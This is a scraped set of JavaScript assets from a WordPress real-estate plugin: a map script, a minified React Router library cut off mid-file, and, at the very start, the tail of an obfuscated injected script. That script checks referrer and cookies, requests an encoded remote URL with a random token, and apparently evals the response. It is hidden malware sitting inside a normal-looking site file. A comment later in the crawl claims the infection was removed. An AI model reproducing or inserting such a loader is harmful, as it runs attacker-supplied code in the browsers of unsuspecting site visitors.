e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/osm-map.js
body_size: 7771
content:
!function(u){"use strict";function t(){var t=[];return u("#listing-items .listing-item").length&&u("#listing-items .listing-item").each(function(){var e=decodeURIComponent(u(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}function r(e,t,n){return!isNaN(t)&&e<=t&&t<=n}var n={target:"",center:[parseFloat(_homeradar_add_ons.center_lng),parseFloat(_homeradar_add_ons.center_lat)],zoom:parseInt(_homeradar_add_ons.map_zoom),maxZoom:19,map:null,popup:null,olPopup:null,view:null,features:[],vectorSource:null,clusterSource:null,vectorLayer:null,layerRoute:null,extent:null,multiLineString:null,info_tmpl:_.template(u("#tmpl-map-info").length?u("#tmpl-map-info").html():"",{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g}),styleCache:{},init:function(e,t){this.target=e,this.initLayerRoute(),this.initPopup(),this.initView(),this.initVectorSource(t),this.initCluster(),this.initVectorLayer(),this.initMap(),this.fitMap(),this.mapInteraction()},initMap:function(){var e={overlays:[this.popup],target:this.target,view:this.view,layers:[new ol.layer.Tile({preload:3,source:new ol.source.OSM}),this.layerRoute,this.vectorLayer],loadTilesWhileAnimating:!0,interactions:ol.interaction.defaults({mouseWheelZoom:!1})};this.map=new ol.Map(e),window.listingsOSMMap=this.map;var t=new CustomEvent("listingsOSMMapInit",{detail:"mapInit"});window.dispatchEvent(t)},fitMap:function(){this.map.getView().fit(this.extent,{size:this.map.getSize(),duration:1e3}),window.dispatchEvent(new CustomEvent("listingsOSMMapLoaded",{detail:"hasListing"}))},toDefaultMap:function(){this.map.getView().animate({zoom:this.zoom,center:ol.proj.fromLonLat(this.center),duration:1e3}),window.dispatchEvent(new CustomEvent("listingsOSMMapLoaded",{detail:"noListing"}))},initView:function(){this.view=new ol.View({center:ol.proj.fromLonLat(this.center),zoom:this.zoom,maxZoom:this.maxZoom})},initPopup:function(){this.olPopup=document.getElementById("ol-popup"),this.popup=new ol.Overlay({element:this.olPopup,autoPan:!0,autoPanAnimation:{duration:250}})},initLayerRoute:function(){this.multiLineString=new ol.geom.MultiLineString([]),this.layerRoute=new ol.layer.Vector({source:new ol.source.Vector({features:[new ol.Feature({geometry:this.multiLineString})]}),style:[new ol.style.Style({stroke:new ol.style.Stroke({width:3,color:[51,51,51,1]}),zIndex:2})],updateWhileAnimating:!0})},initVectorSource:function(e){if(!e.length)return this.vectorSource=new ol.source.Vector({}),!(this.features=[]);this.vectorSource=new ol.source.Vector({}),this.extent=ol.extent.createEmpty();for(var t=0;t<e.length;t++)if(a=e[t].latitude,i=e[t].longitude,a=parseFloat(a),i=parseFloat(i),r(-90,a,90)&&r(-180,i,180)){var n=new ol.Feature({geometry:new ol.geom.Point(ol.proj.transform([parseFloat(e[t].longitude),parseFloat(e[t].latitude)],"EPSG:4326","EPSG:3857")),name:e[t].title});n.set("popupInfo",this.locationData(e[t]));var o=new ol.style.Style({image:new ol.style.Icon({anchor:[.5,.5],anchorXUnits:"fraction",anchorYUnits:"fraction",crossOrigin:"anonymous",src:e[t].gmap_marker?e[t].gmap_marker:_homeradar_add_ons.marker})});n.setStyle(o),n.setId(e[t].ID),this.features.push(n),this.vectorSource.addFeature(n),ol.extent.extend(this.extent,n.getGeometry().getExtent())}var a,i;return!0},initCluster:function(){this.clusterSource=new ol.source.Cluster({source:this.vectorSource})},initVectorLayer:function(){var a=this;a.vectorLayer=new ol.layer.Vector({source:a.clusterSource,updateWhileAnimating:!0,updateWhileInteracting:!0,style:function(e){var t=e.get("features");if(null!=t){var n=t.length;if(1<n){var o=a.styleCache[n];return o||(o=new ol.style.Style({image:new ol.style.Circle({radius:20,stroke:new ol.style.Stroke({color:"#fff",width:3}),fill:new ol.style.Fill({color:""!=_homeradar_add_ons.td_color?_homeradar_add_ons.td_color:"#4db7fe"})}),text:new ol.style.Text({text:n.toString(),fill:new ol.style.Fill({color:"#fff"}),font:"13px 'Quicksand', sans-serif"})}),a.styleCache[n]=o),o}return t[0].getStyle()}}})},locationData:function(e){return this.info_tmpl(e)},mapInteraction:function(){var r=this,e=new ol.interaction.Select({condition:function(o){if(!ol.events.condition.singleClick(o))return!1;var a=[],i=[];if(r.map.forEachFeatureAtPixel(o.pixel,function(e,t){if(null!=(i=e.get("features")))for(var n=0;n<i.length;n++)a.push(i[n])}),1<a.length){if(r.map.getView().getZoom()<r.maxZoom){var n=ol.extent.createEmpty();i.forEach(function(e,t){ol.extent.extend(n,e.getGeometry().getExtent())}),r.map.getView().fit(n,r.map.getSize())}else r.map.forEachFeatureAtPixel(o.pixel,function(e,t){var n=e.get("features");r.displayOverlapping(n,o.pixel)});return!1}if(1!==a.length)return r.popup.setPosition(void 0),!1;var e=a[0];r.olPopup.innerHTML=e.get("popupInfo"),r.popup.setPosition(o.coordinate);var t=new CustomEvent("mapPopupOpened",{detail:"osm"});return window.dispatchEvent(t),!1}});r.map.addInteraction(e)},displayOverlapping:function(e,t){if(null!=e){var o=this,n=e[0];if(n){var a=n.getGeometry().getCoordinates(),i=o.map.getPixelFromCoordinate(a),r=o.generatePointsCircle(e.length,i);o.multiLineString.setCoordinates([]),e.forEach(function(e,t){var n=o.map.getCoordinateFromPixel(r[t]);o.multiLineString.appendLineString(new ol.geom.LineString([a,n])),e.setGeometry(new ol.geom.Point(n))})}}},generatePointsCircle:function(e,t){var n=2*Math.PI,o=n/12,a=25*(2+e)/n,i=n/e,r=[],l=void 0,s=void 0;for(l=e-1;0<=l;l--)s=o+l*i,r[l]=[t[0]+a*Math.cos(s),t[1]+a*Math.sin(s)];return r},updateMap:function(e){var t=this,n=t.vectorLayer,o=t.initVectorSource(e);t.initCluster(),t.initVectorLayer();var a=t.map.getLayers();null!=a.remove(n)&&a.push(t.vectorLayer),t.fitMap(),o?t.fitMap():t.toDefaultMap()}};null!=document.getElementById("map-main")&&(u(window).on("load",function(){null!=window._homeradar_add_ons_map&&window._homeradar_add_ons_map.length?n.init("map-main",window._homeradar_add_ons_map):n.init("map-main",t())}),window.addEventListener("listingsChanged",function(e){"ajax_search"==e.detail&&n.updateMap(t())})),u(".singleMap").length&&u(window).on("load",function(){u(".singleMap").each(function(){var e=u(this),t=e.attr("id"),n=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],o=e.data("loc"),a=e.data("zoom")?parseInt(e.data("zoom")):parseInt(_homeradar_add_ons.map_zoom),i=new ol.View({center:ol.proj.fromLonLat(n),zoom:a}),r=new ol.Feature({geometry:new ol.geom.Point(ol.proj.transform(n,"EPSG:4326","EPSG:3857")),name:o}),l=new ol.style.Style({image:new ol.style.Icon({anchor:[.5,.5],anchorXUnits:"fraction",anchorYUnits:"fraction",src:_homeradar_add_ons.marker,crossOrigin:"anonymous"})});r.setStyle(l);var s=new ol.layer.Vector({source:new ol.source.Vector({features:[r]})});new ol.Map({target:t,view:i,layers:[new ol.layer.Tile({preload:3,source:new ol.source.OSM}),s],loadTilesWhileAnimating:!0,interactions:ol.interaction.defaults({mouseWheelZoom:!1})})})}),u(document).on("click",".autoplace-clear-input",function(e){u(".nearby-inputs-wrap").find(".auto-place-loc").length&&u(".nearby-inputs-wrap").find(".auto-place-loc").val(""),u(".nearby-inputs-wrap").find(".nearby-checkbox").length&&u(".nearby-inputs-wrap").find(".nearby-checkbox").prop("checked",!1),u(".nearby-inputs-wrap").children(".auto-place-nearby").length&&u(".nearby-inputs-wrap").children(".auto-place-nearby").val("off"),u(".nearby-inputs-wrap").children(".auto-place-lat").length&&u(".nearby-inputs-wrap").children(".auto-place-lat").val(""),u(".nearby-inputs-wrap").children(".auto-place-lng").length&&u(".nearby-inputs-wrap").children(".auto-place-lng").val("")})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/react-router-dom.min.js
body_size: 39284
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("react")):"function"==typeof define&&define.amd?define(["exports","react"],e):e(t.ReactRouterDOM={},t.React)}(this,function(t,e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var n=function(){};"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function o(t,e){return t(e={exports:{}},e.exports),e.exports}function r(t){return function(){return t}}var i=function(){};i.thatReturns=r,i.thatReturnsFalse=r(!1),i.thatReturnsTrue=r(!0),i.thatReturnsNull=r(null),i.thatReturnsThis=function(){return this},i.thatReturnsArgument=function(t){return t};var a=i,c=function(t){};var s=function(t,e,n,o,r,i,a,s){if(c(e),!t){var u;if(void 0===e)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var p=[n,o,r,i,a,s],l=0;(u=new Error(e.replace(/%s/g,function(){return p[l++]}))).name="Invariant Violation"}throw u.framesToPop=1,u}},u=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable;(function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(t){o[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},o)).join("")}catch(t){return!1}})()&&Object.assign;var f="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED",h=o(function(t){t.exports=function(){function t(t,e,n,o,r,i){i!==f&&s(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return n.checkPropTypes=a,n.PropTypes=n,n}()}),d=function(t,e,n,o,r,i,a,c){if(!t){var s;if(void 0===e)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,o,r,i,a,c],p=0;(s=new Error(e.replace(/%s/g,function(){return u[p++]}))).name="Invariant Violation"}throw s.framesToPop=1,s}};function y(t){return"/"===t.charAt(0)}function v(t,e){for(var n=e,o=n+1,r=t.length;o<r;n+=1,o+=1)t[n]=t[o];t.pop()}var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};var b=function(t){return"/"===t.charAt(0)?t:"/"+t},g=function(t){return"/"===t.charAt(0)?t.substr(1):t},w=function(t,e){return new RegExp("^"+e+"(\\/|\\?|#|$)","i").test(t)},O=function(t,e){return w(t,e)?t.substr(e.length):t},x=function(t){return"/"===t.charAt(t.length-1)?t.slice(0,-1):t},R=function(t){var e=t.pathname,n=t.search,o=t.hash,r=e||"/";return n&&"?"!==n&&(r+="?"===n.charAt(0)?n:"?"+n),o&&"#"!==o&&(r+="#"===o.charAt(0)?o:"#"+o),r},P=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},j=function(t,e,n,o){var r=void 0;"string"==typeof t?(r=function(t){var e=t||"/",n="",o="",r=e.indexOf("#");-1!==r&&(o=e.substr(r),e=e.substr(0,r));var i=e.indexOf("?");return-1!==i&&(n=e.substr(i),e=e.substr(0,i)),{pathname:e,search:"?"===n?"":n,hash:"#"===o?"":o}}(t)).state=e:(void 0===(r=P({},t)).pathname&&(r.pathname=""),r.search?"?"!==r.search.charAt(0)&&(r.search="?"+r.search):r.search="",r.hash?"#"!==r.hash.charAt(0)&&(r.hash="#"+r.hash):r.hash="",void 0!==e&&void 0===r.state&&(r.state=e));try{r.pathname=decodeURI(r.pathname)}catch(t){throw t instanceof URIError?new URIError('Pathname "'+r.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):t}return n&&(r.key=n),o?r.pathname?"/"!==r.pathname.charAt(0)&&(r.pathname=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t&&t.split("/")||[],o=e&&e.split("/")||[],r=t&&y(t),i=e&&y(e),a=r||i;if(t&&y(t)?o=n:n.length&&(o.pop(),o=o.concat(n)),!o.length)return"/";var c=void 0;if(o.length){var s=o[o.length-1];c="."===s||".."===s||""===s}else c=!1;for(var u=0,p=o.length;p>=0;p--){var l=o[p];"."===l?v(o,p):".."===l?(v(o,p),u++):u&&(v(o,p),u--)}if(!a)for(;u--;u)o.unshift("..");!a||""===o[0]||o[0]&&y(o[0])||o.unshift("");var f=o.join("/");return c&&"/"!==f.substr(-1)&&(f+="/"),f}(r.pathname,o.pathname)):r.pathname=o.pathname:r.pathname||(r.pathname="/"),r},E=function(t,e){return t.pathname===e.pathname&&t.search===e.search&&t.hash===e.hash&&t.key===e.key&&function t(e,n){if(e===n)return!0;if(null==e||null==n)return!1;if(Array.isArray(e))return Array.isArray(n)&&e.length===n.length&&e.every(function(e,o){return t(e,n[o])});var o=void 0===e?"undefined":m(e);if(o!==(void 0===n?"undefined":m(n)))return!1;if("object"===o){var r=e.valueOf(),i=n.valueOf();if(r!==e||i!==n)return t(r,i);var a=Object.keys(e),c=Object.keys(n);return a.length===c.length&&a.every(function(o){return t(e[o],n[o])})}return!1}(t.state,e.state)},T=function(){var t=null,e=[];return{setPrompt:function(e){return n(null==t,"A history supports only one prompt at a time"),t=e,function(){t===e&&(t=null)}},confirmTransitionTo:function(e,o,r,i){if(null!=t){var a="function"==typeof t?t(e,o):t;"string"==typeof a?"function"==typeof r?r(a,i):(n(!1,"A history needs a getUserConfirmation function in order to use a prompt message"),i(!0)):i(!1!==a)}else i(!0)},appendListener:function(t){var n=!0,o=function(){n&&t.apply(void 0,arguments)};return e.push(o),function(){n=!1,e=e.filter(function(t){return t!==o})}},notifyListeners:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];e.forEach(function(t){return t.apply(void 0,n)})}}},C=!("undefined"==typeof window||!window.document||!window.document.createElement),S=function(t,e,n){return t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n)},k=function(t,e,n){return t.removeEventListener?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)},A=function(t,e){return e(window.confirm(t))},_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},M=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},L=function(){try{return window.history.state||{}}catch(t){return{}}},q=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};d(C,"Browser history needs a DOM");var e,o=window.history,r=(-1===(e=window.navigator.userAgent).indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),a=t.forceRefresh,c=void 0!==a&&a,s=t.getUserConfirmation,u=void 0===s?A:s,p=t.keyLength,l=void 0===p?6:p,f=t.basename?x(b(t.basename)):"",h=function(t){var e=t||{},o=e.key,r=e.state,i=window.location,a=i.pathname+i.search+i.hash;return n(!f||w(a,f),'You are attempting to use a basename on a page whose URL path does not begin with the basename. Expected path "'+a+'" to begin with "'+f+'".'),f&&(a=O(a,f)),j(a,r,o)},y=function(){return Math.random().toString(36).substr(2,l)},v=T(),m=function(t){M($,t),$.length=o.length,v.notifyListeners($.location,$.action)},g=function(t){(function(t){return void 0===t.state&&-1===navigator.userAgent.indexOf("CriOS")})(t)||q(h(t.state))},P=function(){q(h(L()))},E=!1,q=function(t){if(E)E=!1,m();else{v.confirmTransitionTo(t,"POP",u,function(e){e?m({action:"POP",location:t}):U(t)})}},U=function(t){var e=$.location,n=Y.indexOf(e.key);-1===n&&(n=0);var o=Y.indexOf(t.key);-1===o&&(o=0);var r=n-o;r&&(E=!0,I(r))},H=h(L()),Y=[H.key],W=function(t){return f+R(t)},I=function(t){o.go(t)},N=0,B=function(t){1===(N+=t)?(S(window,"popstate",g),i&&S(window,"hashchange",P)):0===N&&(k(window,"popstate",g),i&&k(window,"hashchange",P))},D=!1,$={length:o.length,action:"POP",location:H,createHref:W,push:function(t,e){n(!("object"===(void 0===t?"undefined":_(t))&&void 0!==t.state&&void 0!==e),"You should avoid providing a 2nd state argument to push when the 1st argument is a location-like object that already has state; it is ignored");var i=j(t,e,y(),$.location);v.confirmTransitionTo(i,"PUSH",u,function(t){if(t){var e=W(i),a=i.key,s=i.state;if(r)if(o.pushState({key:a,state:s},null,e),c)window.location.href=e;else{var u=Y.indexOf($.location.key),p=Y.slice(0,-1===u?0:u+1);p.push(i.key),Y=p,m({action:"PUSH",location:i})}else n(void 0===s,"Browser history cannot push state in browsers that do not support HTML5 history"),window.location.href=e}})},replace:function(t,e){n(!("object"===(void 0===t?"undefined":_(t))&&void 0!==t.state&&void 0!==e),"You should avoid providing a 2nd state argument to replace when the 1st argument is a location-like object that already has state; it is ignored");var i=j(t,e,y(),$.location);v.confirmTransitionTo(i,"REPLACE",u,function(t){if(t){var e=W(i),a=i.key,s=i.state;if(r)if(o.replaceState({key:a,state:s},null,e),c)window.location.replace(e);else{var u=Y.indexOf($.location.key);-1!==u&&(Y[u]=i.key),m({action:"REPLACE",location:i})}else n(void 0===s,"Browser history cannot replace state in browsers that do not support HTML5 history"),window.location.replace(e)}})},go:I,goBack:function(){return I(-1)},goForward:function(){return I(1)},block:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=v.setPrompt(t);return D||(B(1),D=!0),function(){return D&&(D=!1,B(-1)),e()}},listen:function(t){var e=v.appendListener(t);return B(1),function(){B(-1),e()}}};return $},U=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},H={hashbang:{encodePath:function(t){return"!"===t.charAt(0)?t:"!/"+g(t)},decodePath:function(t){return"!"===t.charAt(0)?t.substr(1):t}},noslash:{encodePath:g,decodePath:b},slash:{encodePath:b,decodePath:b}},Y=function(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":t.substring(e+1)},W=function(t){var e=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,e>=0?e:0)+"#"+t)},I=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};d(C,"Hash history needs a DOM");var e=window.history,o=-1===window.navigator.userAgent.indexOf("Firefox"),r=t.getUserConfirmation,i=void 0===r?A:r,a=t.hashType,c=void 0===a?"slash":a,s=t.basename?x(b(t.basename)):"",u=H[c],p=u.encodePath,l=u.decodePath,f=function(){var t=l(Y());return n(!s||w(t,s),'You are attempting to use a basename on a page whose URL path does not begin with the basename. Expected path "'+t+'" to begin with "'+s+'".'),s&&(t=O(t,s)),j(t)},h=T(),y=function(t){U(F,t),F.length=e.length,h.notifyListeners(F.location,F.action)},v=!1,m=null,g=function(){var t=Y(),e=p(t);if(t!==e)W(e);else{var n=f(),o=F.location;if(!v&&E(o,n))return;if(m===R(n))return;m=null,P(n)}},P=function(t){if(v)v=!1,y();else{h.confirmTransitionTo(t,"POP",i,function(e){e?y({action:"POP",location:t}):_(t)})}},_=function(t){var e=F.location,n=I.lastIndexOf(R(e));-1===n&&(n=0);var o=I.lastIndexOf(R(t));-1===o&&(o=0);var r=n-o;r&&(v=!0,N(r))},M=Y(),L=p(M);M!==L&&W(L);var q=f(),I=[R(q)],N=function(t){n(o,"Hash history go(n) causes a full page reload in this browser"),e.go(t)},B=0,D=function(t){1===(B+=t)?S(window,"hashchange",g):0===B&&k(window,"hashchange",g)},$=!1,F={length:e.length,action:"POP",location:q,createHref:function(t){return"#"+p(s+R(t))},push:function(t,e){n(void 0===e,"Hash history cannot push state; it is ignored");var o=j(t,void 0,void 0,F.location);h.confirmTransitionTo(o,"PUSH",i,function(t){if(t){var e=R(o),r=p(s+e);if(Y()!==r){m=e,function(t){window.location.hash=t}(r);var i=I.lastIndexOf(R(F.location)),a=I.slice(0,-1===i?0:i+1);a.push(e),I=a,y({action:"PUSH",location:o})}else n(!1,"Hash history cannot PUSH the same path; a new entry will not be added to the history stack"),y()}})},replace:function(t,e){n(void 0===e,"Hash history cannot replace state; it is ignored");var o=j(t,void 0,void 0,F.location);h.confirmTransitionTo(o,"REPLACE",i,function(t){if(t){var e=R(o),n=p(s+e);Y()!==n&&(m=e,W(n));var r=I.indexOf(R(F.location));-1!==r&&(I[r]=e),y({action:"REPLACE",location:o})}})},go:N,goBack:function(){return N(-1)},goForward:function(){return N(1)},block:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=h.setPrompt(t);return $||(D(1),$=!0),function(){return $&&($=!1,D(-1)),e()}},listen:function(t){var e=h.appendListener(t);return D(1),function(){D(-1),e()}}};return F},N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},D=function(t,e,n){return Math.min(Math.max(t,e),n)},$=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.getUserConfirmation,o=t.initialEntries,r=void 0===o?["/"]:o,i=t.initialIndex,a=void 0===i?0:i,c=t.keyLength,s=void 0===c?6:c,u=T(),p=function(t){B(v,t),v.length=v.entries.length,u.notifyListeners(v.location,v.action)},l=function(){return Math.random().toString(36).substr(2,s)},f=D(a,0,r.length-1),h=r.map(function(t){return j(t,void 0,"string"==typeof t?l():t.key||l())}),d=R,y=function(t){var n=D(v.index+t,0,v.entries.length-1),o=v.entries[n];u.confirmTransitionTo(o,"POP",e,function(t){t?p({action:"POP",location:o,index:n}):p()})},v={length:h.length,action:"POP",location:h[f],index:f,entries:h,createHref:d,push:function(t,o){n(!("object"===(void 0===t?"undefined":N(t))&&void 0!==t.state&&void 0!==o),"You should avoid providing a 2nd state argument to push when the 1st argument is a location-like object that already has state; it is ignored");var r=j(t,o,l(),v.location);u.confirmTransitionTo(r,"PUSH",e,function(t){if(t){var e=v.index+1,n=v.entries.slice(0);n.length>e?n.splice(e,n.length-e,r):n.push(r),p({action:"PUSH",location:r,index:e,entries:n})}})},replace:function(t,o){n(!("object"===(void 0===t?"undefined":N(t))&&void 0!==t.state&&void 0!==o),"You should avoid providing a 2nd state argument to replace when the 1st argument is a location-like object that already has state; it is ignored");var r=j(t,o,l(),v.location);u.confirmTransitionTo(r,"REPLACE",e,function(t){t&&(v.entries[v.index]=r,p({action:"REPLACE",location:r}))})},go:y,goBack:function(){return y(-1)},goForward:function(){return y(1)},canGo:function(t){var e=v.index+t;return e>=0&&e<v.entries.length},block:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return u.setPrompt(t)},listen:function(t){return u.appendListener(t)}};return v},F=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};function K(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}var V=function(t){function o(){var e,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=n=K(this,t.call.apply(t,[this].concat(i))),n.state={match:n.computeMatch(n.props.history.location.pathname)},K(n,e)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,t),o.prototype.getChildContext=function(){return{router:F({},this.context.router,{history:this.props.history,route:{location:this.props.history.location,match:this.state.match}})}},o.prototype.computeMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}},o.prototype.componentWillMount=function(){var t=this,n=this.props,o=n.children,r=n.history;d(null==o||1===e.Children.count(o),"A <Router> may have only one child element"),this.unlisten=r.listen(function(){t.setState({match:t.computeMatch(r.location.pathname)})})},o.prototype.componentWillReceiveProps=function(t){n(this.props.history===t.history,"You cannot change 